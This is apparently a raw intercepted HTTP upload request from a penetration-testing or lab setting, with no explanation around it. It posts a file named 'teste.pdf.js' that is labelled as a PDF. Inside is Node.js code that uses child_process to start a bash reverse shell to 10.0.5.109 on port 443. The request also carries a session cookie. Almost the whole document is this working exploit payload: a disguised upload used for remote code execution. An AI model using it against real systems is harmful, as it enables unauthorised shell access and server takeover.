 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.16.1.218:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary8447354d4c33e1d54c632f90e5aebfa0
8 Content-Length: 295
9 Origin: http://172.16.1.218:3000
10 Connection: keep-alive
11 Referer: http://172.16.1.218:3000/upload
12 Cookie: connect.sid=s%3A_Cm4YfNgy2LKU1_OGNqOqYLA-Sxkpdsd.LLAXUS2TOCgFOHdmoOPsj1mGc7AYSJtItyP9I%2BOu8Wk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary8447354d4c33e1d54c632f90e5aebfa0
17 Content-Disposition: form-data; name="file"; filename="teste.pdf.js"
18 Content-Type: application/pdf
19
20 const child = require('child_process')
21 child.execSync('/bin/bash -c "sh -i >& /dev/tcp/10.0.5.109/443 0>&1"')
22
23 ------geckoformboundary8447354d4c33e1d54c632f90e5aebfa0--
24